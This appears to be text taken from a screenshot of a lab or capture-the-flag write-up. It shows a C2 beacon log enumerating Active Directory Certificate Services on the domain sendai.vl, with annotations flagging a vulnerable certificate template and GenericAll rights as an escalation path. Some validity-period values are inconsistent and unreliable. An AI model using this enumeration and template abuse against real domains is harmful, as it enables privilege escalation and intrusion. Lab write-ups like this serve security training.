 [05/18 23:37:06] beacon> adcs_enum_com
[05/18 23:37:06] [+] Running adcs_enum_com
[05/18 23:37:06] [*] Running adcs_enum_com
[05/18 23:37:08] [+] host called home, sent: 21849 bytes
[05/18 23:37:17] [+] received output:
[*] Found 1 certificate services server configurations
[*] Listing info about the configuration 'dc.sendai.vl\sendai-DC-CA'
Enterprise CA Name : sendai-DC-CA
DNS Hostname : dc.sendai.vl
FullName : dc.sendai.vl\sendai-DC-CA
CA Certificate :
Subject Name : DC=vl, DC=sendai, CN=sendai-DC-CA
Thumbprint : dca2706132969acf88f4bf6a1a34fdd8c184e363
Serial Number : be2344c0d5ec314895fc667332516e32
Start Date : 7/11/2023 09:19:29
End Date : 7/11/2123 09:29:29
Chain : DC=vl, DC=sendai, CN=sendai-DC-CA
vulnerable template
[*] Found 12 templates on the CA
[*] Listing info about the template 'SendaiComputer' (0 of 12)
Template OID : 1.3.6.1.4.1.311.21.8.3461887.5443227.85938.6034403.12155790.72.11907978.1198145
Template Friendly Name : SendaiComputer
Template Validity Period : -36 years (-1141367296 seconds)
Template Validity Period : 42 years (3628800 seconds)
Enrollment Flags : EnrollmentAutoEnrollment
Name Flags : SubjectAlternativeNameRequireDNS
Signatures Requred : 0
Extended Key Usages :
Server Authentication
Client Authentication
we have GenericAll for
Administrator
Permissions :
Owner : SENDAI\Administrator
S-1-5-21-3085872742-570972823-736764132-500
Access Rights :
Principal : SENDAI\Domain Admins (S-1-5-21-3085872742-570972823-736764132-512)
Access mask : 00000130
Flags : 00000001
Enrollment Rights
WriteProperty Rights on {0E10C968-78FB-11D2-90D4-00C04F79DC55}
Principal : SENDAI\Domain Computers (S-1-5-21-3085872742-570972823-736764132-515)
Access mask : 00000130
Flags : 00000001
Enrollment Rights
WriteProperty Rights on {0E10C968-78FB-11D2-90D4-00C04F79DC55}
Principal : SENDAI\Enterprise Admins (S-1-5-21-3085872742-570972823-736764132-519)